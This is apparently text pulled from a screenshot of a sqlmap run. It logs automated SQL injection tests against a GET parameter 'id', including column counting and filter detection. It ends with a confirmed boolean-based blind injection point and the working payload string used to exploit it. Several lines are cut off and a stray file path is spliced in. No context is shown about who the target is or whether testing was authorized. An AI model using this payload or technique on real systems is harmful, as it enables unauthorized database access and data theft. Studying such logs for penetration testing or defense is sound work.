 no liability and are not responsible for any misuse or damage caused by this program
[10:30:37] [INFO] parsing HTTP request from '2.txt'
[10:30:37] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (Windows; U; Windows NT 5.1; nb) AppleWebKit/522.11
bApplications\sqlmap\txt\user-agents.txt'
custom injection marker ('*') found in option '-u'. Do you want to process it? [Y/n/q] N
[10:30:39] [INFO] testing connection to the target URL
[10:30:40] [INFO] testing if the target URL content is stable
[10:30:41] [INFO] target URL content is stable
[10:30:42] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable
[10:30:43] [INFO] testing for SQL injection on GET parameter 'id'
[10:30:43] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:30:50] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'
[10:30:57] [INFO] GET parameter 'id' appears to be 'OR boolean-based blind - WHERE or HAVING clause' injectable (with --code=2
[10:30:57] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[10:30:57] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (pot
[10:30:59] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of qu
chnique test
[10:31:07] [INFO] target URL appears to have 35 columns in query
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n]
[10:35:02] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you experienc
[10:35:02] [INFO] checking if the injection point on GET parameter 'id' is a false positive
[10:35:11] [WARNING] it appears that the character '>' is filtered by the back-end server. You are strongly advised to rerun w
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 335 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: a=/*&id=-8353 OR 2868=2868&b=*/
---